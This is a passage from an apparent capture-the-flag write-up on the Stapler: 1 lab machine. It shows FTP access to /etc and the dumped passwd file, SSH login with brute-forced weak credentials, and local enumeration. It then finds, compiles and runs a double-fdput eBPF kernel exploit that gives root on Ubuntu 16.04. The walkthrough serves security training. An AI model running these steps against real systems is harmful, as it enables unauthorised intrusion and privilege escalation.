drwxr-xr-x 2 0 0 4096 Jun 03 2016 python3
drwxr-xr-x 2 0 0 4096 Jun 03 2016 python3.5
-rwxr-xr-x 1 0 0 472 Jun 06 2016 rc.local
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rc0.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rc1.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rc2.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rc3.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rc4.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rc5.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rc6.d
drwxr-xr-x 2 0 0 4096 Jun 06 2016 rcS.d
-rw-r–r– 1 0 0 63 Dec 17 17:34 resolv.conf
drwxr-xr-x 5 0 0 4096 Jun 06 2016 resolvconf
-rwxr-xr-x 1 0 0 268 Nov 10 2015 rmt
-rw-r–r– 1 0 0 887 Oct 25 2014 rpc
-rw-r–r– 1 0 0 1371 Jan 27 2016 rsyslog.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 rsyslog.d
drwxr-xr-x 3 0 0 4096 Dec 17 15:27 samba
-rw-r–r– 1 0 0 3663 Jun 09 2015 screenrc
-rw-r–r– 1 0 0 4038 Mar 29 2016 securetty
drwxr-xr-x 4 0 0 4096 Jun 03 2016 security
drwxr-xr-x 2 0 0 4096 Jun 03 2016 selinux
-rw-r–r– 1 0 0 19605 Oct 25 2014 services
drwxr-xr-x 2 0 0 4096 Jun 03 2016 sgml
-rw-r—– 1 0 42 4518 Jun 05 2016 shadow
-rw——- 1 0 0 1873 Jun 03 2016 shadow-
-rw-r–r– 1 0 0 125 Jun 03 2016 shells
drwxr-xr-x 2 0 0 4096 Jun 03 2016 skel
-rw-r–r– 1 0 0 100 Nov 25 2015 sos.conf
drwxr-xr-x 2 0 0 4096 Jun 04 2016 ssh
drwxr-xr-x 4 0 0 4096 Jun 03 2016 ssl
-rw-r–r– 1 0 0 644 Jun 04 2016 subgid
-rw——- 1 0 0 625 Jun 03 2016 subgid-
-rw-r–r– 1 0 0 644 Jun 04 2016 subuid
-rw——- 1 0 0 625 Jun 03 2016 subuid-
-r–r—– 1 0 0 769 Jun 05 2016 sudoers
drwxr-xr-x 2 0 0 4096 Jun 03 2016 sudoers.d
-rw-r–r– 1 0 0 2227 Jun 03 2016 sysctl.conf
drwxr-xr-x 2 0 0 4096 Jun 03 2016 sysctl.d
drwxr-xr-x 5 0 0 4096 Jun 03 2016 systemd
drwxr-xr-x 2 0 0 4096 Jun 03 2016 terminfo
-rw-r–r– 1 0 0 14 Jun 03 2016 timezone
drwxr-xr-x 2 0 0 4096 Apr 12 2016 tmpfiles.d
-rw-r–r– 1 0 0 1260 Mar 16 2016 ucf.conf
drwxr-xr-x 4 0 0 4096 Jun 03 2016 udev
drwxr-xr-x 3 0 0 4096 Jun 03 2016 ufw
drwxr-xr-x 2 0 0 4096 Jun 03 2016 update-motd.d
drwxr-xr-x 2 0 0 4096 Jun 03 2016 update-notifier
drwxr-xr-x 2 0 0 4096 Jun 03 2016 vim
drwxr-xr-x 3 0 0 4096 Jun 03 2016 vmware-tools
-rw-r–r– 1 0 0 278 Jun 03 2016 vsftpd.banner
-rw-r–r– 1 0 0 0 Jun 03 2016 vsftpd.chroot_list
-rw-r–r– 1 0 0 5961 Jun 04 2016 vsftpd.conf
-rw-r–r– 1 0 0 0 Jun 03 2016 vsftpd.user_list
lrwxrwxrwx 1 0 0 23 Jun 03 2016 vtrgb -> /etc/alternatives/vtrgb
-rw-r–r– 1 0 0 4942 Jan 08 2016 wgetrc
drwxr-xr-x 3 0 0 4096 Jun 03 2016 xdg
drwxr-xr-x 2 0 0 4096 Jun 03 2016 xml
drwxr-xr-x 2 0 0 4096 Jun 03 2016 zsh
226 Directory send OK.
This is really bad. All the files you see above could be downloaded now. For example, the passwd file.
$ ftp > get passwd
And then if you view the file, you get the following content:
root@kali:/tmp/stapler1# cat passwd
root:x:0:0:root:/root:/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:108:111::/var/run/dbus:/bin/false
sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
peter:x:1000:1000:Peter,,,:/home/peter:/bin/zsh
mysql:x:111:117:MySQL Server,,,:/nonexistent:/bin/false
RNunemaker:x:1001:1001::/home/RNunemaker:/bin/bash
ETollefson:x:1002:1002::/home/ETollefson:/bin/bash
DSwanger:x:1003:1003::/home/DSwanger:/bin/bash
AParnell:x:1004:1004::/home/AParnell:/bin/bash
SHayslett:x:1005:1005::/home/SHayslett:/bin/bash
MBassin:x:1006:1006::/home/MBassin:/bin/bash
JBare:x:1007:1007::/home/JBare:/bin/bash
LSolum:x:1008:1008::/home/LSolum:/bin/bash
IChadwick:x:1009:1009::/home/IChadwick:/bin/false
MFrei:x:1010:1010::/home/MFrei:/bin/bash
SStroud:x:1011:1011::/home/SStroud:/bin/bash
CCeaser:x:1012:1012::/home/CCeaser:/bin/dash
JKanode:x:1013:1013::/home/JKanode:/bin/bash
CJoo:x:1014:1014::/home/CJoo:/bin/bash
Eeth:x:1015:1015::/home/Eeth:/usr/sbin/nologin
LSolum2:x:1016:1016::/home/LSolum2:/usr/sbin/nologin
JLipps:x:1017:1017::/home/JLipps:/bin/sh
jamie:x:1018:1018::/home/jamie:/bin/sh
Sam:x:1019:1019::/home/Sam:/bin/zsh
Drew:x:1020:1020::/home/Drew:/bin/bash
jess:x:1021:1021::/home/jess:/bin/bash
SHAY:x:1022:1022::/home/SHAY:/bin/bash
Taylor:x:1023:1023::/home/Taylor:/bin/sh
mel:x:1024:1024::/home/mel:/bin/bash
kai:x:1025:1025::/home/kai:/bin/sh
zoe:x:1026:1026::/home/zoe:/bin/bash
NATHAN:x:1027:1027::/home/NATHAN:/bin/bash
www:x:1028:1028::/home/www:
postfix:x:112:118::/var/spool/postfix:/bin/false
ftp:x:110:116:ftp daemon,,,:/var/ftp:/bin/false
elly:x:1029:1029::/home/elly:/bin/bash
This is really bad. Can I get an interactive shell using this same credentials??
Gaining Low Privilege Shell using obtained credentials (through SMB enumeration)
While I put the banner here, if you have been reading until this point, you will know that the steps on this path are as follows:
- Performed SMB enumeration
- Obtained list of users and use it to create a wordlist for performing brute force attacks
- Used hydra to perform brute force attack on FTP service and had successfully gained authenticated access and able to download files e.g. passwd
What if I replace SSH service instead of FTP service on step 3? Can I gain a low privilege shell on my target machine using the following credential?
username: SHayslett
password: SHayslett
Apparently, the answer is yes 😉
$ ssh SHayslett@192.168.117.136
—————————————————————–
~ Barry, don’t forget to put a message here ~
—————————————————————–
SHayslett@192.168.117.136’s password:
Welcome back!
<REDACTED>

SHayslett@red:~$ iduid=1005(SHayslett) gid=1005(SHayslett) groups=1005(SHayslett)
Wait, while it is entirely unnecessary, but I have not looked at port 3306 and 12380 yet. Will there be other ways to gain a foothold in the system apart from the above method?
Maybe. But that is for next time – provided that I can find some other ways to gain entry (and have the time for it).
Update on 30 April 2018: I just posted a new write-up on a different path to gain entry into the machine using a method apart from the SMB enumeration I used in this write-up. If you’re interested, make your way to Write-up for Stapler: 1 – A Different Path
Privilege Escalation – Local Enumeration
Once again, it’s time to throw in our favourite enumeration scripts to look for possibilities to perform privilege escalation. Since we have SSH access, we can simply use SCP to transfer files or use whatever other methods you prefer e.g ftp, http, etc.

Here are some of the interesting information that I have shortlisted:
First, these are the kernel information. This information is extremely important when performing privilege escalation.
Linux version 4.4.0-21-generic (buildd@lgw01-06) (gcc version 5.3.1 20160413 (Ubuntu 5.3.1-14ubuntu2) ) #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=16.04
DISTRIB_CODENAME=xenial
DISTRIB_DESCRIPTION=”Ubuntu 16.04 LTS”
Also, seems like /home/www is world accessible:
# permissions on /home directories:
total 128K
drwxr-xr-x 32 root root 4.0K Jun 4 2016 .
drwxr-xr-x 22 root root 4.0K Jun 7 2016 ..
drwxr-xr-x 2 AParnell AParnell 4.0K Jun 5 2016 AParnell
drwxr-xr-x 2 CCeaser CCeaser 4.0K Jun 5 2016 CCeaser
drwxr-xr-x 2 CJoo CJoo 4.0K Jun 5 2016 CJoo
drwxr-xr-x 2 Drew Drew 4.0K Jun 5 2016 Drew
drwxr-xr-x 2 DSwanger DSwanger 4.0K Jun 5 2016 DSwanger
drwxr-xr-x 2 Eeth Eeth 4.0K Jun 5 2016 Eeth
drwxr-xr-x 2 elly elly 4.0K Jun 5 2016 elly
drwxr-xr-x 2 ETollefson ETollefson 4.0K Jun 5 2016 ETollefson
drwxr-xr-x 2 IChadwick IChadwick 4.0K Jun 5 2016 IChadwick
drwxr-xr-x 2 jamie jamie 4.0K Jun 5 2016 jamie
drwxr-xr-x 2 JBare JBare 4.0K Jun 5 2016 JBare
drwxr-xr-x 2 jess jess 4.0K Jun 5 2016 jess
drwxr-xr-x 2 JKanode JKanode 4.0K Jun 5 2016 JKanode
drwxr-xr-x 2 JLipps JLipps 4.0K Jun 5 2016 JLipps
drwxr-xr-x 2 kai kai 4.0K Jun 5 2016 kai
drwxr-xr-x 2 LSolum LSolum 4.0K Jun 5 2016 LSolum
drwxr-xr-x 2 LSolum2 LSolum2 4.0K Jun 5 2016 LSolum2
drwxr-xr-x 2 MBassin MBassin 4.0K Jun 5 2016 MBassin
drwxr-xr-x 2 mel mel 4.0K Jun 5 2016 mel
drwxr-xr-x 2 MFrei MFrei 4.0K Jun 5 2016 MFrei
drwxr-xr-x 2 NATHAN NATHAN 4.0K Jun 5 2016 NATHAN
drwxr-xr-x 3 peter peter 4.0K Jun 3 2016 peter
drwxr-xr-x 2 RNunemaker RNunemaker 4.0K Jun 5 2016 RNunemaker
drwxr-xr-x 2 Sam Sam 4.0K Jun 5 2016 Sam
drwxr-xr-x 2 SHAY SHAY 4.0K Jun 5 2016 SHAY
drwxr-xr-x 3 SHayslett SHayslett 4.0K Dec 17 19:12 SHayslett
drwxr-xr-x 2 SStroud SStroud 4.0K Jun 5 2016 SStroud
drwxr-xr-x 2 Taylor Taylor 4.0K Jun 5 2016 Taylor
drwxrwxrwx 2 www www 4.0K Jun 5 2016 www
drwxr-xr-x 2 zoe zoe 4.0K Jun 5 2016 zoe
Netstats information. interestingly, there is a locally run SMTP server (127.0.0.1), probably something specially put there for one to perform privilege escalation 🙂
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:139 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:53 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN –
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:666 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:12380 0.0.0.0:* LISTEN –
tcp 0 0 0.0.0.0:445 0.0.0.0:* LISTEN –
tcp 0 0 192.168.117.136:22 192.168.117.134:53878 ESTABLISHED –
tcp6 0 0 :::139 :::* LISTEN –
tcp6 0 0 :::53 :::* LISTEN –
tcp6 0 0 :::22 :::* LISTEN –
tcp6 0 0 :::445 :::* LISTEN –
I didn’t know there is a port 8888 running though. I attempted to connect to it from external, doesn’t work. Even nmap has shown that the service port is filtered.
$ nmap -sS -Pn -T4 -p8888 192.168.117.136
Nmap scan report for 192.168.117.136
Host is up (0.00031s latency).
PORT STATE SERVICE
8888/tcp filtered sun-answerbook
And after checking the locally running services, I finally understand what was the issue.
<REDACTED>
root 1430 0.0 0.3 6472 3220 ? S 15:27 0:00 su -c cd /home/JKanode; python2 -m SimpleHTTPServer 8888 &>/dev/null JKanode
<REDACTED>
Apparently, there was an HTTP server setup indeed, but whoever connect to it will be output to /dev/null, ouch.
Other findings from local privilege escalation enumeration on software version information:
Sudo version:
Sudo version 1.8.16
MYSQL version:
mysql Ver 14.14 Distrib 5.7.12, for Linux (i686) using EditLine wrapper
Apache version:
Server version: Apache/2.4.18 (Ubuntu)
Server built: 2016-04-15T18:00:57

The author has been very nice to leave all these tools in the box:
/bin/nc
/bin/netcat
/usr/bin/wget
/usr/bin/gcc
That’s it for now, is there anything you noticed that can help us gain access to root already?
Privilege Escalation using kernel exploit
One of the easier ways to escalate privileges is to run an existing kernel exploits. Sometimes, it can be a pain to make it work, but if you understand the underlying issue and what is the exploit trying to do, you can usually make it work.
$ searchsploit ‘4.4.0-21’
———————————————————————- ———————————-
Exploit Title | Path
| (/usr/share/exploitdb/)
———————————————————————- ———————————-
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) – Netfilter target_offset Ou | exploits/lin_x86-64/local/40049.c
———————————————————————- ———————————-
This is not going to work because our target machine runs on 32-bit while the exploit is for 64-bit machines.
What 32-bit, you asked? Here’s a reminder:
$ uname -a
Linux red.initech 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
Another way is to search for the Ubuntu version 16.04.
$ searchsploit ‘16.04’
———————————————————————- ———————————-
Exploit Title | Path
| (/usr/share/exploitdb/)
———————————————————————- ———————————-
Apport 2.x (Ubuntu Desktop 12.10 < 16.04) – Local Code Execution | exploits/linux/local/40937.txt
Exim 4 (Debian 8 / Ubuntu 16.04) – Spool Privilege Escalation | exploits/linux/local/40054.c
Google Chrome + Fedora 25 / Ubuntu 16.04 – ‘tracker-extract’ / ‘gnome | exploits/linux/local/40943.txt
LightDM (Ubuntu 16.04/16.10) – Guest Account Local Privilege Escalati | exploits/linux/local/41923.txt
Linux Kernel (Debian 7.7/8.5/9.0 / Ubuntu 14.04.2/16.04.2/17.04 / Fed | exploits/lin_x86-64/local/42275.c
Linux Kernel (Debian 9/10 / Ubuntu 14.04.5/16.04.2/17.04 / Fedora 23/ | exploits/lin_x86/local/42276.c
Linux Kernel (Ubuntu 16.04) – Reference Count Overflow Using BPF Maps | exploits/linux/dos/39773.txt
Linux Kernel 4.4 (Ubuntu 16.04) – ‘BPF’ Local Privilege Escalation (M | exploits/linux/local/40759.rb
Linux Kernel 4.4.0 (Ubuntu 14.04/16.04 x86-64) – ‘AF_PACKET’ Race Con | exploits/lin_x86-64/local/40871.c
Linux Kernel 4.4.0-21 (Ubuntu 16.04 x64) – Netfilter target_offset Ou | exploits/lin_x86-64/local/40049.c
Linux Kernel 4.4.x (Ubuntu 16.04) – ‘double-fdput()’ bpf(BPF_PROG_LOA | exploits/linux/local/39772.txt
Linux Kernel 4.6.2 (Ubuntu 16.04.1) – ‘IP6T_SO_SET_REPLACE’ Local Pri | exploits/linux/local/40489.txt
censura 1.16.04 – Blind SQL Injection / Cross-Site Scripting | exploits/php/webapps/9129.txt
———————————————————————- ———————————-

After reading the descriptions of a few of the exploits, I have selected the double-fdput exploit, ID 39772. The following is its description:


https://gist.github.com/kongwenbin/42f193df5c97b543356a253a3fc112a7
The URL in the file that leads us to the POC files are all giving 404 error. However, something I learn from my OSCP journey is to be able to look for information online using a magical tool called a “Search Engine“, or some call it “Google” 😀
I have managed to find the original exploit file on chromium:

Now let’s transfer it to the target machine using SCP. It’s very convenient since I have SSH credentials 🙂
scp exploit.tar SHayslett@192.168.117.136:/tmp/
—————————————————————–
~ Barry, don’t forget to put a message here ~
—————————————————————–
SHayslett@192.168.117.136’s password:
exploit.tar 100% 20KB 4.9MB/s 00:00
Now that I have the file locally on the target machine, it is time to compile the exploit!
tar xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
SHayslett@red:/tmp$ cd ebpf_mapfd_doubleput_exploit/
SHayslett@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
doubleput.c: In function ‘make_setuid’:
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.insns = (__aligned_u64) insns,
^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
.license = (__aligned_u64)””
^
And it’s done. There was a few warnings but overall looks good!
Now, run the exploit:


SHayslett@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you’ll have a root shell in <=60 seconds.
suid file detected, launching rootshell…
we have root privs now…
root@red:/tmp/ebpf_mapfd_doubleput_exploit# id
uid=0(root) gid=0(root) groups=0(root),1005(SHayslett)
There you go! I am now root 😀

Lastly, the flag.txt 😀
root@red:/root# cat flag.txt
~~~~~~~~~~<(Congratulations)>~~~~~~~~~~
.-””’-.
|’—–‘|
|-…..-|
| |
| |
_,._ | |
__.o` o`”-. | |
.-O o `”-.o O )_,._ | |
( o O o )–.-“`O o”-.`’—–‘`
‘——–‘ ( o O o)
`———-`
b6b545dc11b7a270f4bad23432190c75162c4a2b
If you like this post, please check out my other similar write-ups as well:
























You must be logged in to post a comment.